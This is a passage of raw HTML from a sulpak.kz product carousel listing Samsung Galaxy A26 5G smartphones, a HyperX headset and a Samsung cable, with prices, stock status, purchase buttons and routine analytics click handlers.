        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_VwqY4Q_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_VwqY4Q_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_5TsPfV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_5TsPfV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_1_5TsPfV_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_6_DupfuT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_6_DupfuT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6394_0_6_DupfuT_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>14 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6394&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6394&amp;classId=77"
       data-product-id="77_6394" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6394"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-black-sm-a266bzkdskz" 
                               data-product-id="631408"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631408"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A26 5G 6/128GB Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

144 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6394&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631408, this)"
            data-name="Смартфон Samsung Galaxy A26 5G 6/128GB Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631408"
            data-price="144890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6394"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a26-5g-128gb-black-sm-a266bzkdskz"
            data-event-value-num="631408">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631408&amp;classId=77&amp;id=6394&amp;price=144890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Samsung Galaxy A26 5G 6/128GB Mint"
     data-code="631409"
     data-price="144890.0"
     data-brand="Samsung"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-mint-sm-a266blgdskz" 
                   data-product-id="631409"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631409"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_RX0KLT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_RX0KLT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_RX0KLT_320.webp"
         loading="eager"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_oqSF6w_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_oqSF6w_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_oqSF6w_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 2 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_2ha8HQ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_2ha8HQ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_2ha8HQ_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 3 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_9A4oIl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_9A4oIl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_9A4oIl_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 4 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_NXxA4W_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_NXxA4W_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_1_NXxA4W_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 5 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_6_lHqE4X_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_6_lHqE4X_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_6395_0_6_lHqE4X_320.webp"
         loading="lazy"
         title="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 6 | sulpak.kz"
         alt="Смартфон Samsung Galaxy A26 5G 6/128GB Mint - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=6395&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=6395&amp;classId=77"
       data-product-id="77_6395" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_6395"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-samsung-galaxy-a26-5g-128gb-mint-sm-a266blgdskz" 
                               data-product-id="631409"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631409"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфон Samsung Galaxy A26 5G 6/128GB Mint
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

144 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=6395&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631409, this)"
            data-name="Смартфон Samsung Galaxy A26 5G 6/128GB Mint"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631409"
            data-price="144890.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="6395"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-samsung-galaxy-a26-5g-128gb-mint-sm-a266blgdskz"
            data-event-value-num="631409">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631409&amp;classId=77&amp;id=6395&amp;price=144890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core"
     data-code="626348"
     data-price="27990.0"
     data-brand="HyperX"
     data-list="Наушники">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/naushniki-hyperx-83-2351" 
                   data-product-id="626348"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="626348"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_3_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_3_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_3_2_320.webp"
         loading="eager"
         title="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core"
         alt="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_0_1_tfyHLi_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_0_1_tfyHLi_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_83_2351_0_1_tfyHLi_320.webp"
         loading="lazy"
         title="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core - фото 2 | sulpak.kz"
         alt="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=2351&amp;classId=83"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=2351&amp;classId=83"
       data-product-id="83_2351" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="83_2351"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Наушники</div>

                        <div class="product__item-name">
                            <a href="/g/naushniki-hyperx-83-2351" 
                               data-product-id="626348"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="626348"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

27 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 840 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 840 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=83&amp;goodId=2351&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(626348, this)"
            data-name="Гарнитура HyperX CloudX Stinger 2 Core (Black) 6H9B8AA 6H9B8AA CloudX Stinger 2 Core"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="626348"
            data-price="27990.0"
            data-brand="HyperX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="2351"
            data-class-id="83"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="naushniki-hyperx-83-2351"
            data-event-value-num="626348">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=626348&amp;classId=83&amp;id=2351&amp;price=27990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кабель Samsung Type-C to Type-C EP-DX510JWRGRU White"
     data-code="497679"
     data-price="7890.0"
     data-brand="Samsung"
     data-list="Кабели и переходники для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/zaryadniye_ustrojstva_dlya_smartfonov_samsung_type_c_to_type_c_cable_18m_5a_black_ep_dx510jwrgru" 
                   data-product-id="497679"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="497679"
                   data-event-value-num=""
